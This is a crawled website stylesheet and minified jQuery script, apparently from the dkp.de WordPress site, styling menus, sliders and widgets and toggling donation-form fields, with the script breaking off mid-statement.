table > tbody > tr > td > p > a {
    font-size: 14px;
}
table > tbody > tr > td > a > img,
table > tbody > tr > td > p > a > img {
    max-width: 200px;
}
.swpm-profile-membership-level-row {
    display: none;
}
#member-menu {
    display: flex;
    justify-content: space-between;
    -ms-flex-pack: justify;
    padding: 0;
    margin-bottom: 20px;
}
#member-menu li {
    padding: 0;
    list-style: none;
}
#custom_html-3 {
    float: left;
    position: absolute;
    right: 18%;
    width: 120px;
    margin: 0;
    top: 14px;
}
#site-title {
    cursor: pointer;
}
#site-meta {
    text-shadow: none;
}
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
    padding: 0;
}
.widget_search {
    width: 200px;
    margin-bottom: 0;
    height: 0;
    float: left;
    position: absolute;
    right: 1% !important;
    left: initial !important;
    top: 6px;
}
.swpm-registration-membership-level-row {
    display: none;
}
text {
    opacity: 0;
    font-size: 20px;
    font-weight: 600;
    fill: #f0f0f0 !important;
    stroke: #241d1d !important;
    stroke-width: 1.2 !important;
    pointer-events: none;
}
text.toggle {
    opacity: 1;
    transition: opacity 3s;
}
.post-page-numbers {
    margin-left: 5px;
}
span.post-page-numbers.current {
    font-size: 20px;
}
#Bundesrepublik_Deutschland {
    width: 100%;
    height: auto;
}
#Bundesrepublik_Deutschland a > path {
    fill: #ed5757 !important;
    stroke: #241d1d !important;
}
#Bundesrepublik_Deutschland a > path:hover {
    fill: #f00 !important;
    transition: fill 3s;
    stroke-width: 3.5 !important;
}
#nav_menu-16 {
    width: 200px;
    margin-bottom: 0;
    height: 0;
    float: left;
    margin-left: 100px;
    position: absolute;
    right: 5%;
    top: 6px;
}
.posts-table-controls input[type="search"], .posts-table-controls select {
    padding: 0;
}
#ptp_1f9dfb06ab9b1296_1 {
    padding-top: 40px;
}
#ptp_1f9dfb06ab9b1296_1 tbody td, #ptp_1f9dfb06ab9b1296_1 tbody th,
table.dataTable thead td, table.dataTable thead th {
    border-bottom: 2px solid #f00 !important;
    background: 0 !important;
}
table.dataTable.no-footer {
    border-bottom: 0;
}
main {
    min-height: 1500px;
}
#footer {
    position: absolute;
    width: 100%;
    border-top: 1px solid #000 !important;
    background: #f00 !important;
}
#footer .copyright a {
    color: #fff !important;
}
.widget-title {
    font-size: 16px !important;
}
.widget-title a,
h2.widget-title {
    text-transform: initial;
    letter-spacing: 0;
    padding: 0;
    color: #f00 !important;
    display: inline;
}
.widget-title a:hover {
    color: #f00 !important;
}
.widget_rss ul li .rsswidget {
    font-size: 14px !important;
    line-height: 1.1;
    display: block;
}
.widget_rss li .rsswidget {
    font-size: 14px !important;
}
.rss-widget-icon {
    display: none;
}
.entry-content p > a > img:hover {
    box-shadow: 0 0 15px -4px black;
}
.copyright {
    display: flex;
    justify-content: space-around;
    -ms-flex-pack: justify;
}
#iframe-uz-presse {
    background: #fff !important;
    border: 0;
    margin-top: 20px;
}
#footer {
    font-size: 14px;
    font-weight: 800;
}
#efblcf .efbl_shared_story.efbl_has_link_image .efbl_link_text {
    width: 100%;
}
#efblcf .efbl_story_photo img,
#efblcf .efbl_story_photo video {
    width: 100%;
    height: 200px;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
}
div.efbl_commenter_image {
    display: none;
}
.social-links.social-links-kit-size-32 a:not(.addtoany_special_service) > span {
    height: 32px;
    line-height: 32px;
    width: 32px;
}
.social-links a:not(.addtoany_special_service) > span {
    border-radius: 4px;
    display: inline-block;
    opacity: 1;
}
.social-links a span {
    display: inline-block;
    float: none;
}
.social-links {
    display: inline;
}
.social-links a,
.widget .social-links a {
    border: 0;
    box-shadow: none;
    display: inline-block;
    font-size: 16px;
    padding: 0 4px;
    vertical-align: middle;
}

/** facebook **/
#efblcf {
    margin-bottom: 10px;
    border-bottom: 1px dotted #f00;
}
#efblcf .efbl_shared_story {
    padding: 0;
    background: none;
    border: none;
}
#efblcf.thumbnail .efbl_post_content {
    width: 100%;
}
p.efbl_story_text,
p.story_description {
    margin: 0;
}
#efblcf .efbl_post_content .efbl_author_info .efbl_story_time,
#efblcf .efbl_shared_story.efbl_has_link_image .efbl_link_image,
#give-donation-level-button-wrap,
#top-menu li.menu-item-has-children:after,
#top-menu li.menu-item-has-children:before,
.efbl_author_name,
.efbl_comments_wraper,
.efbl_info,
.efbl_share_links,
.efbl_shares,
.give-form-title,
.rss-date {
    display: none !important;
}
#efblcf .efbl_shared_story {
    background: none !important;
}
#efblcf.thumbnail .efbl_story_photo {
    float: left;
    width: 100%;
    margin-right: 10px;
}
.rss-widget-icon {
    width: 25px;
}
.rsswidget,
.widget-title,
.widget_breadcrumb_navxt,
.widget_nav_menu,
.widget_text {
    text-align: left !important;
    display: block;
    clear: both;
}
.widget {
    text-align: center;
    padding: 0;
}
.widget_media_image {
    float:left !important;
    width: 50% !important;
}
.thumbnail {
    padding: 4px;
    margin-bottom: 20px;
    border: none;
}
#wpfront-scroll-top-container {
    padding: 4px;
    background: #f00;
    border-radius: 20px;
    border: #fff solid 2px;
}
.swpm-remember-me {
    display: none;
}

.ms-theme-highway {
    padding-bottom: 0 !important;
}

.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs),
.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled),
.metaslider.ms-theme-highway ul.rslides_tabs {
    position: relative;
    bottom: 0;
}
.has-carousel-mode.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs),
.has-carousel-mode.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled),
.has-carousel-mode.metaslider.ms-theme-highway ul.rslides_tabs {
    top: 20px;
    position: relative;
    bottom: 0 !important;
    right: 30px;
    margin: 0 0 0 70px !important;
}
.has-carousel-mode.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav,
.has-carousel-mode.metaslider.ms-theme-highway div.nivo-directionNav {
    top: 30px;
    margin-left: 8px;
}
.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav,
.metaslider.ms-theme-highway div.nivo-directionNav {
    position: relative !important;
    bottom: 0 !important;
    width: 100px;
    left: 50% !important;
}
#wpfront-scroll-top-container img {
    max-width: 22px;
}
#pages {
    font-weight: 800;
}
.elementor-slick-slider .slick-next,
.elementor-slick-slider .slick-prev {
    width: 40px;
    border: #7e7878 solid 3px;
    border-radius: 25px;
    height: 40px;
    background: transparent;
}
#menu-social-links-menue {
    list-style: none;
    padding: 0 0 20px;
    display: block;
}
#menu-social-links-menue svg {
    display: none;
}
#menu-social-links-menue li {
    float: left;
    margin: 0;
    text-align: left !important;
    padding: 0 0 0 5px;
}
#menu-social-links-menue li:first-child {
    margin: 0;
    padding: 0;
}
.norm_row {
    width: initial !important;
}
.sfsi_wicons:first-child {
    margin-left: 2px !important;
}
#menu-social-links-menue > .menu-item-object-custom > a > .screen-reader-text:active, 
#menu-social-links-menue > .menu-item-object-custom > a > .screen-reader-text:focus,
#menu-social-links-menue > .menu-item-object-custom > a >.screen-reader-text:hover,
#menu-social-links-menue > .menu-item-object-custom > a > .screen-reader-text {
    position: relative!important;
    width: 100%!important;
    height: 100%!important;
    margin-right: initial!important;
    padding: 0!important;
    overflow: hidden!important;
    clip: rect(0,0,0,0)!important;
    border: none!important;
    margin: 0!important;
    top: 0!important;
    left: 0!important;
    box-shadow: none!important;
    clip-path: none!important;
}
.zoom-social_icons-list__item,
.zoom-social_icons-list__link {
    float: left!important;
}
#menu-social-links-menue > .menu-item-object-custom > a > .screen-reader-text > img {
    width: 36.5px;
}
.sfcm.sfsi_wicon {
    margin: 0px;
}
#efblcf.halfwidth .efbl_post_content {
    width: 100% !important;
}
#efblcf .efbl_story_meta {
    margin: 0;
}
.widget_nav_menu ul {
    padding: 0;
    margin: 0;
}
.widget_nav_menu li {
    list-style: none;
    padding: 0 0 0 0 !important;
}
.sub-menu li:not(:first-child),
.widget_nav_menu li:not(:first-child) {
    list-style: none;
    padding: 0 0 0 0 !important;
}
.basic h1,
.basic h2,
.basic h3,
.basic h4,
.basic h5,
.basic h6 {
    color: #f00;
}
.basic h1 a,
.basic h2 a,
.basic h3 a,
.basic h4 a,
.basic h5 a,
.basic h6 a {
    color: #2a6496;
}
.btn-group-lg > .btn,
.btn-group-lg > .comment-reply-link,
.btn-lg,
.form-submit .btn-group-lg > #submit {
    border-radius: 18px;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    min-width: 160px;
    padding: 1px 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color:#f00 !important;
    border: 0 !important;
    background-clip: padding-box;
    right: 0;
}
.nav > li > a {
    font-weight: 800;
}
.nav > li {
    position: inherit !important;
    display: block;
    display: flex;
    display: -ms-flexbox;
    -ms-flex-pack: justify;
    margin: 0 auto;
    text-align: left;
    background-color:#f00 !important;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:focus,
.navbar-inverse .navbar-nav > .open > a:hover {
    background-color:#f00 !important;
    color: #fff;
    text-align: left;
    z-index : 5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:focus,
.navbar-inverse .navbar-nav > .active > a:hover {
    background-color:#f00 !important;
}
.open > .dropdown-menu {
    background: #f00;
}
.dropdown-menu > li > a,
.navbar-nav > li > a {
    color: #fff !important;
    font-weight: 800;
    font-size: 16px;
    border-bottom: 3px solid transparent;
    padding: 5px 15px 0px 5px !important;
}
.dropdown-menu a:hover {
    background-color:#f00 !important;
    color: #fff !important;
    border-bottom: 1px solid #fff;
}
.dropdown-menu > li > a:hover {
    text-decoration: none;
    border-bottom: 1px solid #fff;
    color: #fff;
    background-color:#f00 !important;
}
.dropdown-menu > li.active > a {
    text-decoration: none;
    border-bottom: 3px solid #fff;
    background-color:#f00 !important;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color:#f00 !important;
}
.navbar-inverse,
.navbar-inverse.black {
    text-align: left;
    background-color:#f00;
    border: 0;
}
.dropdown-menu > li > a {
    font-size: 14px;
    padding: 0 15px;
}
.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
    color:#fff;
    background-color:#f00 !important;
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
  color:#fff;
  background-color:#f00 !important;
}
.navbar-inverse .navbar-nav > li > a {
    color: #fff;
    font-size: 16px;
}
.navbar-collapse {
    margin: 0 auto;
    width: auto;
}
.basic #site-title a {
    font-family: inherit !important;
    font-weight: bold;
}
.widget_nav_menu li {
    list-style: none;
}
.row {
    margin-left: -15px;
    margin-right: -15px;
    margin-top: 0;
}
.row:after,
.row:before {
    content: " ";
    display: table;
}
.row:after {
    clear: both;
}
.col-md-6 {
    width: 33.33333%;
}
.col-md-6a {
    width: 66.66667%;
}
.col-md-6a img {
    width: 100%;
}
.btn-danger {
    color: #fff;
    background-color: #d1120d;
    border-color: #840c0c;
}
#site-title {
    margin: 0;
}
.no-fittext #site-title {
    font-size: 80px;
}
#site-title a {
    color: #fff;
    text-decoration: none;
    display: block;
    font-family: 'Amatic SC', bold;
    width: 100%;
}
.basic #site-title a {
    font-family: 'Amatic SC';
    font-weight: bold;
}
.only-on-home.no-fittext .basic #site-title a {
    font-size: 120px;
}
.bavotasan_custom_text_widget i.danger {
    color: #d1120c;
    border-color: #d1120c;
}
.metaslider .slides img {
    width: 180px;
    display: block;
}
#primary {
    margin: 0;
    background-color: #fff;
    padding: 25px;
}
#primary.centered {
    float: none !important;
    margin-left: auto;
    margin-right: auto;
}
#secondary,
#tertiary {
    margin: 0;
    padding: 25px;
    background-color: #fff;
}

/* Accordion Styles */
.accordion {
    border-bottom: 1px solid #dbdbdb;
    margin-bottom: 20px;
}
.accordion-title {
    border-top: 1px solid #dbdbdb;
    margin: 0;
    padding: 20px 0;
    cursor: pointer;
    background-color: #f9a21a;
    color: #fff !important;
    padding-left: 3%;
}
.accordion-title:hover {
    background-color: #f9391a;
}
.accordion-title:first-child {
    border: 1px;
}
.accordion-content {
    padding: 20px 2%;
    background-color: #f9a21a33;
}
.archive-meta p {
    margin-bottom: 10px;
}

/* SocialMenu */
#menu-social {
    float: right;
    margin-top: -10px;
}
.efbl_commenter_image {
    display: none !important;
}

.metaslider.ms-theme-highway .coin-slider .cs-buttons a.cs-active,
.metaslider.ms-theme-highway .coin-slider .cs-buttons a:hover,
.metaslider.ms-theme-highway .flexslider ol.flex-control-nav li a.flex-active,
.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a:hover,
.metaslider.ms-theme-highway .slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a:hover,
.metaslider.ms-theme-highway div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a.active,
.metaslider.ms-theme-highway ul.rslides_tabs li a:hover,
.metaslider.ms-theme-highway ul.rslides_tabs li.rslides_here a {
    background: #337ab7;
}
li.mlogin > a {
    color: #fff !important;
    font-weight: 800;
    margin-left: 0;
    position: fixed !important;
    right: 250px !important;
    left: initial !important;
    font-size: 14px;
    text-decoration: none;
    z-index: 5000;
    padding: 5px 0 0 0 !important;
}

/* 
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/
@media (min-width: 320px) and (max-width: 480px) {
    #header {
        background: url("/wp-content/uploads/2019/09/logo-dkp-e1570480460724.png");
        background-size: 50px 30px;
        background-position: center, right bottom;
        background-repeat: no-repeat;
    }
	.row {
    	margin-left: -15px;
    	margin-right: 0px;
    	margin-top: 0;
	}
	.close {
		border: 5px;
		position: absolute;
		top: 0px;
		right: 25px;
	}
  	#menu-item-13388 {
  		top: 50px;
  		right: unset !important;
	}
	#menu-item-13887 {
		left: 70px !important;
		top: 70px;
	}
    .search-close {
      	right: -27px;
	}
    #header-img-sub {   
      	top: -1px !important;
		height: 16px;  
    }
	#uz-logo img {
        height: 25px !important;
        top: 60px;
        position: fixed;
        left: 15px;
    }
    #dkplabel,
    #header-link-dkp,
    #header-link-partei {
      font-size: 9px;
    }
    .container {
  		padding-left: 15px;
  		padding-right: unset;
    }
	#primary {
    	padding: 20px 15px 0 5px !important;
		margin: 0px 15px 0 0 !important;
    }
    #secondary,
    #tertiary {
       	padding: 0px 30px 0 5px !important
    }
    .metaslider .slides img {
        max-width: 150px !important;
        width: 150px !important;
    }
    #metaslider_2602.flexslider .slides li {
        width: 180px !important;
        padding-left: 50px;
        margin-right: 0 !important;
    }
    #metaslider_2602.flexslider .slides li:nth-last-child(2) {
        margin-left: 0;
    }
    .navbar-inverse,
    .navbar-inverse.black {
        background: transparent;
    }
    .navbar-inverse .navbar-toggle:focus,
    .navbar-inverse .navbar-toggle:hover {
        background-color: #e22020;
    }
    .caption,
    .caption > a {
        font-size: 8px;
    }
    .has-carousel-mode.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs),
    .has-carousel-mode.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled),
    .has-carousel-mode.metaslider.ms-theme-highway ul.rslides_tabs {
        margin: 0 !important;
    }
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: initial !important;
        width: 100% !important;
        background: #f00;
    }
	.astm-search-menu {
		margin-bottom: 20px;
    }
    .has-carousel-mode.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav,
    .has-carousel-mode.metaslider.ms-theme-highway div.nivo-directionNav {
        height: 60px;
    }
    .metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav,
    .metaslider.ms-theme-highway div.nivo-directionNav {
        position: relative !important;
        bottom: 0 !important;
        width: 100px;
        left: 0 !important;
    }
    .has-carousel-mode.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav,
    .has-carousel-mode.metaslider.ms-theme-highway div.nivo-directionNav {
        top: 70px;
    }
    .ms-is-small.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav,
    .ms-is-small.metaslider.ms-theme-highway div.nivo-directionNav {
        width: 100%;
        left: auto;
    }
    .ms-is-small.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-next,
    .ms-is-small.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-prev,
    .ms-is-small.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-next,
    .ms-is-small.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-prev,
    .ms-is-small.metaslider.ms-theme-highway .rslides_nav.next,
    .ms-is-small.metaslider.ms-theme-highway .rslides_nav.prev,
    .ms-is-small.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-nextNav,
    .ms-is-small.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-prevNav {
        top: 10px !important;
    }
    .metaslider.ms-theme-highway .coin-slider .coin-slider div a,
    .metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a,
    .metaslider.ms-theme-highway a.rslides_nav,
    .metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a {
        box-shadow: none;
        width: 64px;
        height: 44px;
        text-indent: 0 !important;
        color: #000;
        opacity: 0;
        overflow: hidden;
        transition: all 0.2s ease-in-out;
        margin-top: 0;
        background: rgb(91 92 97 / 0.8);
        padding: 0;
        border-radius: 30px;
    }
    input:not(.search-field),
    textarea {
        max-width: 90% !important;
    }
    #site-title > img {
        width: 150px !important;
    }
    .no-fittext #site-title {
        width: 350px !important;
    }
    #site-description {
        font-size: 9px;
        width: 270px !important;
        margin-top: 15px;
    }
    .widget .search-field,
    .widget .search-form label {
        width: 130px;
        height: 25px;
        margin: 5px 0 0 10px;
    }
    .search-form {
        height: 0px;
    }
    .widget_search > a {
        font-size: 12px !important;
        left: -80px !important;
    }
    #menu-haupt-menue > li.active > .dropdown-menu {
        display: block;
    }
	.open > .dropdown-menu {
  		display: block !important;		
	}
	.dropdown-menu {
  		width: 100%;
	}
    .dropdown-menu {
        background: #f00;      
		position: relative;
    }
    .dropdown-menu > li > a {
        font-size: 12px;
    }
    .dropdown-menu > li > a, .navbar-nav > li > a {
        margin: -5px 0px 0px 0px !important;
    }
    .navbar-collapse.collapse 
    .navbar-toggle {
        background-color: red !important;
        padding: 9px 10px;
        margin-top: 8px;
        position: relative !important;
        left: 5px !important;
    }

  	.navbar-collapse.collapse, .collapse {
    	display: none;
	}
    .collapse.in {
        display: block !important;
    }
    #site-navigation {
        background: transparent !important;
    }
    .navbar-nav {
        margin: 65px 55px 65px 55px !important;
    } 
    .navbar-header {
        position: fixed;
        left: 5px;
        z-index: 1000;
    }
    span .char1,
    span .char2,
    span .char3{
        display: none;
    }
    .navbar-nav .open .dropdown-menu {
        margin: 5px 0 0 5%;
    }
    .nav > li {
        display:block;
		position: relative  !important;
      	top: 50px;
    }
    .widget_media_image {
        margin-top: 10px;
    }
    .menu-social-links-menue-container {
        margin-bottom: 40px;
        top: 0 !important;
    }
    #site-description {
        display: none;
    }
    li.mlogin > a {
        position: fixed !important;
        right: 170px !important;
        padding: 5px 0 0 0 !important;
        top: 10px;
        font-size: 12px !important;
    }
    .widget_search {
        width: 200px;
        margin-bottom: 0;
        height: 0;
        float: right;
        position: absolute;
        right: 5px !important;
        top: 6px;
        text-align: right !important;
    }
    .widget_search > a {
        font-size: 9px !important;
    }
    button,
    input,
    select,
    textarea {
        font-size: 12px;
    }
    .gallery {
        margin: 0 -25px;
        padding: 10px;
    }
    .gallery .gallery-item {
        margin-bottom: 0;
        float: left;
    }
    .gallery-columns-2 .gallery-item {
        width: 50%;
    }
     .navbar-inverse .navbar-toggle, .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
        background-color: red !important;
    }
	.is-menu.is-dropdown form {
        min-width: 300px;
    }
}
@media (max-width: 480px) and (orientation: landscape) {
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        background-color: #f00;
    }
    #uz-logo img {
        height: 25px !important;
        top: 60px;
        position: fixed;
        left: 10px;
    }    
    .navbar-inverse,
    .navbar-inverse.black {
        background-color: transparent;
    }
    .navbar-inverse .navbar-toggle:focus,
    .navbar-inverse .navbar-toggle:hover {
        background-color: transparent;
    }
    #header-img-sub {   
      top: -1px !important;
      height: 16px;  
    }
    #dkplabel,
    #header-link-dkp,
    #header-link-partei {
      font-size: 8px;
    }

}
@media (min-width: 481px) and (max-width: 767px) {
    .navbar-inverse,
    .navbar-inverse.black {
        background-color: transparent;
    }

    #uz-logo img {
        height: 25px !important;
        top: 60px;
        position: fixed;
        left: 10px;
    }
    .navbar-inverse .navbar-toggle:focus,
    .navbar-inverse .navbar-toggle:hover {
        background-color: #e22020;
    }
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: initial !important;
        background-color: #f00;
    }
    .menu-social-links-menue-container {
        margin-bottom: 40px;
        top: 0 !important;
    }
    main {
        margin: 0 0 50px;
    }
    #secondary,
    #tertiary {
        padding: 25px 0 0 0 !important;
        margin: 0 20px;
    }
    .search-form {
        margin: 0 10px 0 0;
    }
    .navbar-collapse {
        width: 100% !important;
    }
    .navbar-nav .open .dropdown-menu {
        margin: 5px 0 0 20%;
    }
    .dropdown-menu li,
    .open > .dropdown-menu {
        display: inline-grid !important;
        justify-content: initial !important;
    }
    .no-fittext #site-title a {
        font-size: 60px !important;
    }
    li.mlogin > a {
        padding: 0 !important;
        right: 220px !important;
        top: 10px;
    }
    .widget_search {
        right: 5px !important;
        top: 12px !important;
        text-align: right;
    }
    #header-img-sub {   
      top: -1px !important;
      height: 16px;  
    }
    #more-site,
    #header-link-dkp,
    #header-link-partei {
      font-size: 8px;
    }
    #header-link-dkp {
      position: relative;
      top: -7px;
    }
    #site-description {
      top: -7px;
    }

}
@media (max-width: 767px) and (orientation: landscape) {
	#menu-item-13887 {
  position: fixed !important;
		left:unset !important;
  right: 80px !important;
  }
}
@media (min-width: 768px) and (orientation: landscape) {

    .widget .search-field {
        width: 100px !important;
        margin: 0 5px 0 0;
        font-size: 14px;
        text-align: left;
    }
    .navbar-nav > li > a {
        font-size: 12px;
        padding: 5px 15px 0px 5px !important;
    }
    .widget {
        text-align: right;
    }
    .widget_search {
        width: 100px;
        position: absolute;
        right: 5px !important;
    }
    li.mlogin > a {
        right: 120px !important;
        padding: 0 !important;
        font-size: 12px;
        position: fixed !important;
        top: 10px;
    }
  #menu-item-13887 {
  position: fixed !important;
  left: 20px !important;
  }
  #header {
    top: 30px;
  }
}

@media screen and (min-width: 768px) and (max-width: 1024px) and (orientation : portrait) {

    li.mlogin > a {
        right: 100px !important;
        padding: 0 !important;
        font-size: 12px;
        top: 10px;
    }
    .widget .search-field {
        width: 80px !important;
        font-size: 12px;
    }
  #menu-item-13887 {
  position: fixed !important;
  left: 20px !important;
}
}
@media screen and (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
    .widget .search-field {
        width: 100px !important;
        margin: 0 5px 0 0;
        font-size: 9px;
    }
    #uz-logo img {
        height:20px !important;
    }
    li.mlogin > a {
        right: 120px !important;
        padding: 0 !important;
        font-size: 12px;
        top: 10px;
    }
    .navbar-inverse .navbar-nav > li > a {
        font-size: 12px;
    }
    .navbar-nav > li > a {
        padding: 5px 15px 0px 5px !important;
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .dropdown-menu > li > a,
    .navbar-nav > li > a {
        color: #fff !important;
        font-weight: 800;
        font-size: 12px !important;
        border-bottom: 2px solid transparent;
        padding: 5px 3px;
    }
    #uz-logo img {
        height:20px !important;
    }
    .navbar-inverse .navbar-nav > li > a {
        font-size: 12px;
    }
    .navbar-collapse {
        border-top: 0;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: flex !important;
        display: -ms-flexbox;
        -ms-flex-pack: justify;
        padding-bottom: 0;
        overflow: visible !important;
        justify-content: center;
        width: 100% !important;
    }
    .widget_search {
        margin-left: 10px;
        position: absolute;
        text-align: right;
    }
    .widget_search > a {
        font-size: 9px !important;
    }
    body.basic {
        font-size: 16px !important;
    }
    li.mlogin > a {
        right: 70px !important;
        font-size: 9px;
        position: fixed !important;
        padding: 0 !important;
        top: 5px;
    }
}

/* 
  ##Device = Laptops, Desktops
  ##Screen = B/w 1025px to 1280px
*/
@media (min-width: 1025px) and (max-width: 1280px) {
    .dropdown-menu > li > a,
    .navbar-nav > li > a {
        color: #fff !important;
        font-weight: 800;
        font-size: 12px !important;
        border-bottom: 2px solid transparent;
        padding: 5px 15px 0px 5px !important;
    }
    .navbar-inverse .navbar-nav > li > a {
        font-size: 12px;
    }
    .navbar-collapse {
        border-top: 0;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: flex !important;
        display: -ms-flexbox;
        -ms-flex-pack: justify;
        padding-bottom: 0;
        overflow: visible !important;
        justify-content: center;							   
    }
    .widget_search {
        margin-left: 10px;
        position: absolute;
        text-align: right;
    }
    .widget_search > a {
        font-size: 12px !important;
    }
    body.basic {
        font-size: 14px !important;
    }
    li.mlogin > a {
        right: 118px !important;
        font-size: 12px;
        position: fixed !important;
        padding: 0 !important;
    }
}

/* 
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/
@media (min-width: 1281px) {
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-6a,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left;
    }
    .issuuembed {
        width: 100% !important;
    }
    .navbar-collapse.collapse {
        display: flex !important;
        display: -ms-flexbox;
        -ms-flex-pack: justify;
        padding-bottom: 0;
        overflow: visible !important;
        justify-content: center;
    }
}
.page-id-6694 #primary
{width: 100%;}
#search-3 {top: -5px;}
.cc-color-override-639217494.cc-window {
    color: rgb(255, 255, 255) !important;
    background-color: rgb(255, 0, 0) !important;
}
.cc-color-override-639217494 .cc-link, .cc-color-override-639217494 .cc-link:active, .cc-color-override-639217494 .cc-link:visited {
    color: rgb(255, 255, 255) !important;
}
#cc-window.cc-window .cc-compliance .cc-btn.cc-accept-all:hover {
    color: #fff;
}
.cc-color-override-639217494.cc-revoke {
    color: #fff !important;
    background-color: rgb(255, 0, 0) !important;
}
.cc-revoke.cc-bottom {
    right: 3em !important;
    left: unset !important;
}
article {
    border-bottom: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_058863105963aaaafa9425efa199cc6d.js?v=3755
body_size: 4812
content:
jQuery.noConflict();(function($){var jqReady=$.Deferred();$(document).bind("ready",jqReady.resolve);if(jqReady.state()!=='resolved'){console.log('Doc is not ready');}
$.when(jqReady).then(function(){console.log('Doc is ready');var sliderId=0;var sliderIdHomePage=6149;var sliderIdNotHomePage=6639;sliderId=($('body').hasClass('home'))?sliderIdHomePage:sliderIdNotHomePage;ttt=($('body').hasClass('home'))?sliderIdNotHomePage:sliderIdHomePage;$("#metaslider-id-"+sliderId).appendTo(".title-card");$('#metaslider_container_'+sliderId).addClass("header_img");$("#metaslider-id-"+sliderId).css({"display":"block"});$("#metaslider-id-"+ttt).css({"display":"none"});$(".header-img").css({"display":"none"});$("#header-img-sub").css({"top":"-44px"});$("input[name='checkbox-info-dkp[]']:checkbox").on('click',function(){$("#uz-probe-umschlag").hide();if(this.checked){$("#uz-probe-umschlag").show();}else{$("input[name='checkbox-uz-probe-umschlag[]'").prop("checked",false);}});$('.search-field').click(function(){this.placeholder="";});if($('#custom_html-6').length){$('#custom_html-6').find('a').prependTo($('#search-3'));}
var curHost=location.hostname;$('.search-form').prop("action","https://"+curHost);if(!(curHost=="dkp.de")){if($('.widget_breadcrumb_navxt > span:first-child > a').attr("title")){hasMotherHome=($('.widget_breadcrumb_navxt > span:first-child > a').attr("title").match("DKP"))?1:0;if(hasMotherHome){$('.widget_breadcrumb_navxt > span:first-child').remove();$('.widget_breadcrumb_navxt').contents().filter(function(){return this.nodeType!==1;}).eq(1).remove();}}
$('aside.widget_em_calendar.multisite-shared-sidebar').find('.em-calnav').parent().css({"display":"none"});$('aside.widget_em_calendar.multisite-shared-sidebar').find('.em-calendar').find("a").each(function(){$(this).attr("target","_blank");});};$("#form-number-regelspende-betrag").css("width","100%");$("#form-number-singlespende-betrag").css("width","100%");$("#form-select-donate").css({"width":"100%","height":"40px"});$("form.wpcf7-form > p").css({"margin":"unset","margin-top":"10px"});$(".helemesp").css("display","none");$(".helem").css("display","none");$("span.wpcf7-form-control.wpcf7-radio").css("top","unset");$("input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number").css({"width":"100%","position":"unset","margin-left":"unset"});$("#form-select-donate").on('change',function(){var optionSelected=$(this);var valueSelected=optionSelected.val();if(valueSelected=="mit einer einmaligen Spende"){$(".helemrsp").css("display","none");$(".helemesp").css("display","block");$(".helem").css("display","block");}else if(valueSelected=="mit einer regelmäßigen Spende"){$(".helemesp").css("display","none");$(".helem").css("display","block");$(".helemrsp").css("display","block");}else{$(".helemesp").css("display","none");$(".helemrsp").css("display","none");$(".helem").css("display","none");}});$('aside.widget_em_calendar.multisite-shared-sidebar').find('.widget-title').html("DKP Termine");$('#more-site').css({'display':'block!important','padding':'3px 0 0 0'});var 